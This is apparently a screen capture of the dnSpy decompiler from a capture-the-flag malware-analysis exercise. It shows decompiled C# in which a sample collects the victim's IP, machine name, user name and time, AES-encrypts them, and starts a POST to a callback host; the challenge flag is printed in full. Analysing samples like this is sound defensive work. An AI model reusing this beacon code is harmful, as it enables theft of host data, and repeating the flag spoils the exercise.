 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Saitama.Agent (1.0.0.0)
FlareOn.Backdoor (1.0.0.0)
Tslpdytqf (1.0.0.0)
Bwjkwz (1.0.0.0)
mscorlib (4.0.0.0)
RelicMaps (1.0.0.0)
RelicMaps.exe
PE
Type References
References
{ } -
{ } RelicMaps
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000002
Main(string[]) : void @06000001
System (4.0.0.0)
System.Core (4.0.0.0)
System.Net.Http (4.0.0.0)
Main(string[]) : void
1 // RelicMaps.Program
2 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
3 private static void Main(string[] args)
4 {
5 IPAddress ipaddress = Dns.GetHostAddresses(Dns.GetHostName()).FirstOrDefault((IPAddress ip) => ip.AddressFam
6 string machineName = Environment.MachineName;
7 string userName = Environment.UserName;
8 DateTime now = DateTime.Now;
9 string text = "HTB{0neN0Te?_iT'5_4_tr4P!}";
10 string s = string.Format("i={0}&n={1}&u={2}&t={3}&f={4}", new object[]
11 {
12 ipaddress,
13 machineName,
14 userName,
15 now,
16 text
17 });
18 Aes aes = Aes.Create("AES");
19 aes.Mode = CipherMode.CBC;
20 aes.Key = Convert.FromBase64String("B63PbsPUm3dMyO03Cc2lYNT2oUNbzIHBNc5LM5Epp6I=");
21 aes.IV = Convert.FromBase64String("dgB58uwgaohVelj4Xhs7RQ==");
22 aes.Padding = PaddingMode.PKCS7;
23 ICryptoTransform cryptoTransform = aes.CreateEncryptor();
24 byte[] bytes = Encoding.UTF8.GetBytes(s);
25 string text2 = Convert.ToBase64String(cryptoTransform.TransformFinalBlock(bytes, 0, bytes.Length));
26 Console.WriteLine(text2);
27 HttpClient httpClient = new HttpClient();
28 HttpRequestMessage httpRequestMessage = new HttpRequestMessage
29 {
30 RequestUri = new Uri("http://relicmaps.htb/callback"),
31 Method = HttpMethod.Post,
100 %
Analyzer
Search Locals Analyzer Call Stack Memory 1 C# Interactive Watch 1
From Base64, AES ... Windows PowerSh... C:\Users\0xdf\desk... C:\Users\0xdf\Desk... Classified Maps - O... ● stage2.ps1 - relic... dnSpy v6.1.8 (64-bi... 77°F
2:48 PM
3/23/2023